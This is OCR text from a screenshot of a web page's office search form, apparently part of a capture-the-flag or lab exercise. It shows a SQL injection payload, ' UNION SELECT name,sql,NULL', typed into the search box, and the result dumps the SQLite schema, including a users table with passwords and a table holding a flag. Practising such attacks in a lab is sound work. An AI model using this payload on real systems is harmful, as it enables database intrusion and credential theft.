 Welcome
Log Out
Search Office
' UNION SELECT name,sql,NULL from sqli
Search
City Address Phone
hints CREATE TABLE hints (id INTEGER NOT
NULL PRIMARY KEY, info TEXT)
more_table CREATE TABLE more_table (id INTEGER
NOT NULL PRIMARY KEY, flag TEXT)
offices CREATE TABLE offices (id INTEGER NOT
NULL PRIMARY KEY, city TEXT, address
TEXT, phone TEXT)
sqlite_autoindex_users_1
users CREATE TABLE users (name TEXT NOT
NULL PRIMARY KEY, password TEXT, id
INTEGER)